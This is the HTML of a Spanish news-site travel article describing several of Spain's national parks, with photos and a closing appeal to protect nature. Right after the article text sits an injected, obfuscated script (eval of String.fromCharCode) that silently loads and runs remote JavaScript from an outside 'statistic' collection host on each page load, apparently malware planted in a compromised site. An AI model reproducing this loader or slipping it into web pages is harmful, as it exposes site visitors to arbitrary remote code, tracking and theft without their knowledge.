<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26682"><a href="https://diariomasnoticias.com/category/viajes-tmg/" class="elementor-item menu-link" tabindex="-1">TMG NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26685"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">TIENDA</a></li>
</ul>			</nav>
						</div>
				</div>
				</header>
			<div data-rocket-location-hash="7e4268f4251f6bc16de4da8159526210" id="content" class="site-content">
		<div data-rocket-location-hash="a07ff41e28e561f74333160dc8f23bfc" class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-post" data-elementor-id="23281" class="elementor elementor-23281 elementor-location-single post-2514 post type-post status-publish format-standard has-post-thumbnail hentry category-turismo ast-article-single" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-716db31 e-con-full e-flex e-con e-parent" data-id="716db31" data-element_type="container" data-e-type="container">
		<div class="elementor-element elementor-element-dceb52f e-con-full e-flex e-con e-child" data-id="dceb52f" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-1eb21f9 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="1eb21f9" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default"><a href="https://diariomasnoticias.com/category/turismo/" rel="tag">Turismo</a></p>				</div>
				<div class="elementor-element elementor-element-7ac37db elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="7ac37db" data-element_type="widget" data-e-type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">UN VIAJE POR LOS IMPRESIONANTES ESPACIOS NATURALES DE ESPAÑA</h1>				</div>
				<div class="elementor-element elementor-element-214fa19 elementor-widget__width-inherit elementor-widget elementor-widget-post-info" data-id="214fa19" data-element_type="widget" data-e-type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-c2c97c0 elementor-inline-item" itemprop="datePublished">
						<a href="https://diariomasnoticias.com/2021/04/01/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>1 abril, 2021</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-62d120f elementor-inline-item" itemprop="commentCount">
						<a href="https://diariomasnoticias.com/un-viaje-por-los-impresionantes-espacios-naturales-de-espana/#respond">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No hay comentarios					</span>
									</a>
				</li>
				</ul>
						</div>
				<div class="elementor-element elementor-element-a330906 elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="a330906" data-element_type="widget" data-e-type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-17634">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/daimiel-2064232_1920.jpg.webp 1920w, https://diariomasnoticias.com/wp-content/uploads/2022/01/daimiel-2064232_1920-300x200.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2022/01/daimiel-2064232_1920-1024x683.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2022/01/daimiel-2064232_1920-768x512.jpg.webp 768w, https://diariomasnoticias.com/wp-content/uploads/2022/01/daimiel-2064232_1920-1536x1024.jpg.webp 1536w" sizes="(max-width: 1920px) 100vw, 1920px"/>
<img loading="lazy" width="1920" height="1280" src="https://diariomasnoticias.com/wp-content/uploads/2022/01/daimiel-2064232_1920.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/daimiel-2064232_1920.jpg 1920w, https://diariomasnoticias.com/wp-content/uploads/2022/01/daimiel-2064232_1920-300x200.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2022/01/daimiel-2064232_1920-1024x683.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2022/01/daimiel-2064232_1920-768x512.jpg 768w, https://diariomasnoticias.com/wp-content/uploads/2022/01/daimiel-2064232_1920-1536x1024.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-88bd9f7 elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-content" data-id="88bd9f7" data-element_type="widget" data-e-type="widget" data-widget_type="theme-post-content.default">
					
<p>Redacción</p>



<p><strong>España</strong> cuenta con 15 Parques Nacionales, además de otro gran número de Parques Naturales y espacios de alto valor natural y cultural protegidos que se conforman como un lugar de respiro de la civilización. Son muchas las personas que de vez en cuando necesitan de una escapada a lo profundo de la naturaleza, dejando durante unos días el asfalto y el bullicio característico de la ciudad. Caminar entre la sombra de los árboles, observando y escuchando la vida animal en pleno esplendor y olvidando los problemas del día a día se puede hacer realidad en los numerosos remansos naturales que se encuentran a lo largo del territorio español. Los mejores lugares para evadirse y adentrarse en la naturaleza en España pueden ser los siguientes espacios protegidos:</p>



<p><strong>&nbsp;Tablas de Daimiel, Ciudad Real</strong></p>



<p>Situado en pleno centro de <strong>La Mancha</strong>, es el último ejemplo de un ecosistema de tablas fluviales, fruto del desbordamiento de los ríos Guadiana y Gigüela al confluir. Entre sus aguas se encuentra una gran variedad de fauna, como las garzas imperiales, las cigüeñelas reales, patos cuchara o nutrias. La zona se puede recorrer por libre o de forma guiada, tanto a pie como en coche todoterreno.</p>



<figure class="wp-block-image size-large is-resized"><picture fetchpriority="high" decoding="async" class="wp-image-17634">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/daimiel-2064232_1920-1024x683.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2022/01/daimiel-2064232_1920-300x200.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2022/01/daimiel-2064232_1920-768x512.jpg.webp 768w, https://diariomasnoticias.com/wp-content/uploads/2022/01/daimiel-2064232_1920-1536x1024.jpg.webp 1536w, https://diariomasnoticias.com/wp-content/uploads/2022/01/daimiel-2064232_1920.jpg.webp 1920w" sizes="(max-width: 446px) 100vw, 446px"/>
<img fetchpriority="high" decoding="async" src="https://diariomasnoticias.com/wp-content/uploads/2022/01/daimiel-2064232_1920-1024x683.jpg" alt="" width="446" height="297" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/daimiel-2064232_1920-1024x683.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2022/01/daimiel-2064232_1920-300x200.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2022/01/daimiel-2064232_1920-768x512.jpg 768w, https://diariomasnoticias.com/wp-content/uploads/2022/01/daimiel-2064232_1920-1536x1024.jpg 1536w, https://diariomasnoticias.com/wp-content/uploads/2022/01/daimiel-2064232_1920.jpg 1920w" sizes="(max-width: 446px) 100vw, 446px"/>
</picture>
<figcaption>Tablas de Daimiel, Ciudad Real</figcaption></figure>



<p><strong>Aigüestortes i Estany de Sant Maurici, Lleida</strong></p>



<p>Está situado al norte de la provincia de <strong>Lleida</strong> y se caracteriza por estar dotado de un gran número de lagos, más de 200, entre los que destaca <strong>Sant Maurici</strong>, de origen glaciar y situado a 1.900 metros de altitud. En este parque, además de lagos, se encuentran importantes riscos, conocidos como <strong>Els Encantats</strong>, que&nbsp; crean unos escenarios naturales de lo más hermosos. Para los más experimentados, se encuentra la ruta<strong> Carros de Foc</strong>, que conecta todos los refugios de montaña de la zona.</p>



<figure class="wp-block-image size-full is-resized"><picture decoding="async" class="wp-image-17636">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/04/mountain-4307990_1920-1024x576-1.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/04/mountain-4307990_1920-1024x576-1-300x169.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/04/mountain-4307990_1920-1024x576-1-768x432.jpg.webp 768w" sizes="(max-width: 422px) 100vw, 422px"/>
<img decoding="async" src="https://diariomasnoticias.com/wp-content/uploads/2021/04/mountain-4307990_1920-1024x576-1.jpg" alt="" width="422" height="237" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/04/mountain-4307990_1920-1024x576-1.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/04/mountain-4307990_1920-1024x576-1-300x169.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2021/04/mountain-4307990_1920-1024x576-1-768x432.jpg 768w" sizes="(max-width: 422px) 100vw, 422px"/>
</picture>
</figure>



<p><strong>Archipiélago de Cabrera, Palma de Mallorca</strong></p>



<p>Este archipiélago se encuentra al sur de la isla balear de<strong> Mallorca</strong> y está formado por una isla principal, <strong>Cabrera Gran</strong> y hasta 18 pequeños islotes. Es uno de los mejores ejemplos de un ecosistema insular no alterado por la actividad del hombre y en él se pueden encontrar colonias de aves marinas, especies endémicas y uno de los mejores fondos marinos del litoral español. Sus acantilados<strong>, </strong>calas, cuevas y playas de arena blanca crean un escenario perfecto para disfrutar de la naturaleza y la tranquilidad.</p>



<figure class="wp-block-image size-full is-resized"><picture decoding="async" class="wp-image-17637">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/04/photo-4390288_1920-1024x681-1.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/04/photo-4390288_1920-1024x681-1-300x200.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/04/photo-4390288_1920-1024x681-1-768x511.jpg.webp 768w" sizes="(max-width: 427px) 100vw, 427px"/>
<img decoding="async" src="https://diariomasnoticias.com/wp-content/uploads/2021/04/photo-4390288_1920-1024x681-1.jpg" alt="" width="427" height="284" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/04/photo-4390288_1920-1024x681-1.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/04/photo-4390288_1920-1024x681-1-300x200.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2021/04/photo-4390288_1920-1024x681-1-768x511.jpg 768w" sizes="(max-width: 427px) 100vw, 427px"/>
</picture>
</figure>



<p><strong>Islas Atlánticas de Galicia</strong></p>



<p>Estas islas se encadenan desde<strong> la ría de Arousa </strong>hasta la de<strong> Vigo</strong> y forman un paisaje atlántico caracterizado por los vertiginosos acantilados. Este paraje único está dotado de matorrales, dunas, playas y fondos marinos de una riqueza excepcional, en los que se encuentran los cañones de los antiguos buques hundidos en la zona. Las <strong>Islas Cíes</strong> son las más conocidas de este enclave natural, un oasis de naturaleza en el que se encuentran fabulosas playas como la de <strong>Rodas</strong>.</p>



<figure class="wp-block-image size-full is-resized"><picture loading="lazy" decoding="async" class="wp-image-17638">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/04/landscape-984695_1920-1024x683-1.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/04/landscape-984695_1920-1024x683-1-300x200.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/04/landscape-984695_1920-1024x683-1-768x512.jpg.webp 768w" sizes="(max-width: 434px) 100vw, 434px"/>
<img loading="lazy" decoding="async" src="https://diariomasnoticias.com/wp-content/uploads/2021/04/landscape-984695_1920-1024x683-1.jpg" alt="" width="434" height="289" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/04/landscape-984695_1920-1024x683-1.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/04/landscape-984695_1920-1024x683-1-300x200.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2021/04/landscape-984695_1920-1024x683-1-768x512.jpg 768w" sizes="(max-width: 434px) 100vw, 434px"/>
</picture>
</figure>



<p><strong>Picos de Europa, Cantabria, Asturias y León</strong></p>



<p>Este Parque Nacional se encuentra en la <strong>Cordillera Cantábrica, </strong>extendiéndose en el territorio de las provincias de<strong> Asturias, León y Cantabria</strong>. Es uno de los máximos representantes del bosque atlántico, con paisajes moldeados por la erosión glaciar y donde la presencia de lagos es muy abundante. Destacan los <strong>lagos de Covadonga</strong>, donde se sitúa el santuario del mismo nombre, también otros lugares como el <strong>desfiladero del Cares</strong>, conocido popularmente como Garganta Divina, o el impresionante <strong>Naranjo del Bulnes</strong>, con un pico que sobrepasa los 2.500 metros de altura. La fauna de la zona es especialmente rica, entre los que resaltan los corzos, los lobos o el oso pardo.</p>



<figure class="wp-block-image size-full is-resized"><picture loading="lazy" decoding="async" class="wp-image-17639">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/04/mountains-2314624_1920-1024x683-1.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/04/mountains-2314624_1920-1024x683-1-300x200.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/04/mountains-2314624_1920-1024x683-1-768x512.jpg.webp 768w" sizes="(max-width: 435px) 100vw, 435px"/>
<img loading="lazy" decoding="async" src="https://diariomasnoticias.com/wp-content/uploads/2021/04/mountains-2314624_1920-1024x683-1.jpg" alt="" width="435" height="290" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/04/mountains-2314624_1920-1024x683-1.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/04/mountains-2314624_1920-1024x683-1-300x200.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2021/04/mountains-2314624_1920-1024x683-1-768x512.jpg 768w" sizes="(max-width: 435px) 100vw, 435px"/>
</picture>
<figcaption>Asturias</figcaption></figure>



<p><strong>Garajonay, La Gomera</strong></p>



<p>En las <strong>Islas Canarias</strong> se encuentran cuatro importantes Parques Nacionales<strong>: La Caldera</strong> <strong>de Taburiente</strong> en <strong>La Palma</strong>, de las <strong>Cañadas del Teide</strong> en <strong>Tenerife</strong>, el de <strong>Timanfaya</strong> en <strong>Lanzarote</strong> y el de <strong>Garajona</strong>y, pero este de la <strong>Gomera</strong> destaca por su singularidad. Su ecosistema es conocido como <strong>laurisilva</strong> y tiene un gran valor ecológico. Caminar por este paraje, entre valles llenos de bosques con unos tonos verdes casi fluorescentes que se mezclan con los salientes de roca, denominados <strong>Roques</strong>. Este paraje está caracterizado por la niebla procedente del <strong>Océano Atlántico</strong>, que cae sobre la vegetación y la dota de una humedad característica.</p>



<figure class="wp-block-image size-full is-resized"><picture loading="lazy" decoding="async" class="wp-image-17640">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/04/gomera-3142578_1920-1024x469-1.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/04/gomera-3142578_1920-1024x469-1-300x137.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/04/gomera-3142578_1920-1024x469-1-768x352.jpg.webp 768w" sizes="(max-width: 441px) 100vw, 441px"/>
<img loading="lazy" decoding="async" src="https://diariomasnoticias.com/wp-content/uploads/2021/04/gomera-3142578_1920-1024x469-1.jpg" alt="" width="441" height="202" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/04/gomera-3142578_1920-1024x469-1.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/04/gomera-3142578_1920-1024x469-1-300x137.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2021/04/gomera-3142578_1920-1024x469-1-768x352.jpg 768w" sizes="(max-width: 441px) 100vw, 441px"/>
</picture>
<figcaption>La Gomera</figcaption></figure>



<p>Hay que recordar que son espacios naturales protegidos y por ello se debe respetar por completo cada elemento del ecosistema y dejar los lugares como se han encontrado. Cada vez son más los ecosistemas que acaban destruidos y afectados por la actividad del hombre, por eso hay que tener conciencia y no olvidarse de proteger la naturaleza.</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>				</div>
				<div class="elementor-element elementor-element-038143d elementor-widget__width-inherit elementor-widget elementor-widget-image-carousel" data-id="038143d" data-element_type="widget" data-e-type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="038143d" data-elementor-lightbox-title="1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDMsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8xLnBuZyIsInNsaWRlc2hvdyI6IjAzODE0M2QifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/1.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/1.png" alt="1"/>
</picture>
</figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="038143d" data-elementor-lightbox-title="2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDQsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8yLnBuZyIsInNsaWRlc2hvdyI6IjAzODE0M2QifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/2.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/2.png" alt="2"/>
</picture>
</figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="038143d" data-elementor-lightbox-title="3" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDUsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8zLnBuZyIsInNsaWRlc2hvdyI6IjAzODE0M2QifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/3.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/3.png" alt="3"/>
</picture>
</figure></a></div>			</div>
							
									</div>
						</div>
				<div class="elementor-element elementor-element-41b7ff1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="41b7ff1" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-2bc6972 elementor-position-inline-end elementor-widget__width-initial elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="2bc6972" data-element_type="widget" data-e-type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-share-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M352 320c-22.608 0-43.387 7.819-59.79 20.895l-102.486-64.054a96.551 96.551 0 0 0 0-41.683l102.486-64.054C308.613 184.181 329.392 192 352 192c53.019 0 96-42.981 96-96S405.019 0 352 0s-96 42.981-96 96c0 7.158.79 14.13 2.276 20.841L155.79 180.895C139.387 167.819 118.608 160 96 160c-53.019 0-96 42.981-96 96s42.981 96 96 96c22.608 0 43.387-7.819 59.79-20.895l102.486 64.054A96.301 96.301 0 0 0 256 416c0 53.019 42.981 96 96 96s96-42.981 96-96-42.981-96-96-96z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Compartir						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-847d924 elementor-share-buttons--view-icon elementor-share-buttons--skin-framed elementor-share-buttons--shape-circle elementor-widget__width-initial elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="847d924" data-element_type="widget" data-e-type="widget" data-widget_type="share-buttons.default">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartir en twitter">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Compartir en linkedin">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				<div class="elementor-element elementor-element-8ec5e2a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8ec5e2a" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-ec29ddc elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="ec29ddc" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Artículos relacionados</h2>				</div>
				<div class="elementor-element elementor-element-45e2e63 elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="45e2e63" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-9293d2e elementor-grid-3 elementor-grid-tablet-3 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="9293d2e" data-element_type="widget" data-e-type="widget" data-settings="{&quot;template_id&quot;:68246,&quot;columns&quot;:3,&quot;columns_tablet&quot;:3,&quot;columns_mobile&quot;:1,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-68246">.elementor-68246 .elementor-element.elementor-element-8095682{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-68246 .elementor-element.elementor-element-b8cc6cb img{width:100%;height:18rem;object-fit:cover;object-position:center center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-68246 .elementor-element.elementor-element-e0b83f8{background-color:#FFFFFF;padding:1em 1em 1em 1em;}.elementor-68246 .elementor-element.elementor-element-e0b83f8 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1em;font-weight:400;color:#000000;}@media(max-width:1024px){.elementor-68246 .elementor-element.elementor-element-b8cc6cb img{height:12rem;}}@media(max-width:767px){.elementor-68246 .elementor-element.elementor-element-b8cc6cb img{height:10rem;}}</style>		